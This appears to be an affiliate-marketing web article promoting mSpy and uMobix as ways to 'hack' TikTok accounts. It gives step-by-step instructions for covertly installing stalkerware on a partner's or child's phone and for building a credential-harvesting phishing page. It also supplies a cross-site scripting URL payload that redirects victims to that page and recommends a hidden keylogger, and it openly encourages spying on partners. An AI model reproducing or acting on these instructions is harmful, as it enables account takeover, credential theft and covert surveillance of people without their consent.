How to Hack TikTok Accounts Are you concerned about what your child is doing on TikTok? Is your partner constantly glued to this app but won't tell you what they are watching and who they are messaging? We are going to show you exactly how to hack a TikTok account. We have personally tested all of our methods and cracked even the most secure TikTok profiles!
Don't have time to read our different methods? All good! The best way to hack into a TikTok account is to install mSpy on the target's phone. Once installed (it only takes 3 minutes), mSpy will secretly record everything the target does on TikTok (videos they watch, comments, profiles they follow, and private messages) and send it to you. Try out mSpy and find out exactly what your partner or child is up to on TikTok!
Is it Possible to Hack a TikTok Account?
TikTok accounts are susceptible to hacking. Even if the person uses a strong password and 2FA, you can still hack into their TikTok account. The best ways to hack into a TikTok account include:
Using a spy app like mSpy
Sending phishing emails
Using cross-site scripting
Installing a keylogger on the target's device
How to Hack a TikTok Account with mSpy Hacking TikTok accounts is simple with mSpy. This tracking app has a specialized feature just for TikTok! To spy on anyone's TikTok and read all of their private messages, just follow these steps:
Go to mSpy and create an account
To install on iOS (100% remote installation – Sign into mSpy>Select the model of the target's iOS device>Enter the target's Apple ID credentials
To install on Android – Access the target's device>Disable PlayProtect>Download and install the APK file located in your mSpy account>Follow the guided installation
Wait a few hours for the spy app to get to work
Log in to your mSpy account>Go to dashboard>Click on TikTok on the right-hand side
Once you open the TikTok dashboard, all of the target's secrets will be revealed! If your child is talking to inappropriate people or your partner is having an affair, mSpy will let you know immediately. If you don't have tech skills and are looking for an easy way to hack TikTok, then mSpy is your number 1 choice. Try it out today for just $11.66 per month and find out exactly what your kids or partner are doing on TikTok!
How to Hack a TikTok Account Using Phishing Emails
A great way to hack into a TikTok account is to send a phishing email. This hacking technique involves creating a fake TikTok login page and convincing the target to sign in. You will be able to see the target's login credentials and use them to take control over their account.
This method is time-consuming and requires some tech skills. To hack a TikTok using phishing, follow these steps:
Take the HTML code of the TikTok web login page – Open the page, right-click and select View Source
Copy the code and save it in Notepad
Track down a PHP code for recording passwords online. Paste it into Notepad and save it as post.php
Select a web host
Upload your PHP and HTML files to the FTP server on your website
Create a name for your fake site that looks similar to the original, such as TikTok.com
Send a link to your phishing site and use some social engineering to convince them to open it and enter their TikTok credentials
The problem with this tactic is the chance of the target falling for your phishing page is low. Email providers are great at blocking phishing emails, and people just need to look at the address bar to see if your phishing page is not actually TikTok!
Hack a TikTok Account Using Cross-Site Scripting
Security experts discovered that TikTok is vulnerable to cross-site scripting. Cross-Site Scripting involves inputting malicious code into trusted websites resulting in login credentials being exposed or security controls being bypassed. 
If you aren't sure what all that means, don't worry! This is an advanced hacking method that you should only attempt if you have some great tech skills and time on your hands. To use cross-site scripting to hack a TikTok account, follow these steps:
Create a website that mirrors TikTok's login page (follow our steps laid out in the phishing section above)
Send a link to your fake website to the target using the following url https://support.tiktok.com/en/search?q=<script>document.location = 'insert your website's address'';</script>
Once the target open's link the TikTok link that looks real, they will be brought to your fake TikTok login page. And then once they enter their credentials, you will have immediate access to them. Then all you need to do is quickly sign into the target's TikTok account.
While this method does work, the hard part is convincing the target to open your TikTok link. A great way to do this is to send an email saying, "Omg, I just saw this super funny TikTok video check out."
If you don't have hours to create your own fake TikTok site and you aren't confident in your social engineering skills, then we recommend skipping this method. And just installing mSpy on the target's phone. It only takes 3 minutes to install and requires zero tech skills!
Use Keyloggers to Hack TikTok Accounts
A keylogger is an amazing way to hack an account on TikTok. This piece of software secretly records every keystroke a person makes on their device, including when they enter their TikTok password and sends it to your device. The best keylogger on the market is uMobix. uMobix can be installed remotely on iOS devices, and to set it up on Android, you just need 3 minutes of physical access to the target's device. uMobix runs completely hidden on the target's phone, so they have no idea you can see their keystrokes.
The downside to using a keylogger is that many people don't enter their password when they use TikTok. Also, a high percentage of TikTok users secure their accounts with 2FA, so even if you get their password, it won't give you access to the target's account.
Luckily, uMobix is way more than a keylogger! It is also a comprehensive tracking app similar to mSpy. With uMobix, you can put your feet up on the couch as this tricky little spy app records the target's TikTok activity from videos they watched to private messages to followers.
uMobix works on all social media platforms, including Facebook, Instagram, WhatsApp, and telegram. If you suspect your child or partner is doing something inappropriate, uMobix is the easiest way to find out!
Key Takeaways
How to hack a TikTok account? Use mSpy! Don't waste your time with low percentage or complex hacking methods. mSpy is beginner friendly and highly reliable. All you need to do is quickly install the app on your partner's or child's phone, and then the app takes care of everything! Install mSpy today and see all of their TikTok activity, including watch history, private messages, comments, and followers!